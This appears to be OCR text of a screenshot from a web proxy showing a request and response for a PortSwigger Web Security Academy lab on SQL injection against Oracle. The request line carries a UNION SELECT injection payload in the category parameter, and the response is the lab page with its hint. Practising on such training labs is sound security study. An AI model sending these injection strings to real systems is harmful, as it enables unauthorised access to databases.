 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts'+UNION+SELECT+'abc','def'+FROM+dual-- HTTP/2
2 Host: 0a99000e044222a58047f30d00fa00e1.web-security-academy.net
3 Cookie: session=FDrtCZd2QtcWtupUmt90xhK2ckWViyj4
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0a99000e044222a58047f30d00fa00e1.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9372
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on Oracle
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying the database type and version on Oracle
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the strings: 'Oracle Database 11g Express Edition
Release 11.2.0.2.0 - 64bit Production, PL/SQL Release 11.2.0.2.0 - Production, CORE
11.2.0.2.0 Production, TNS for Linux: Version 11.2.0.2.0 - Production, NLSRTL
Version 11.2.0.2.0 - Production'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-database/lab-queryin
g-database-version-oracle'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>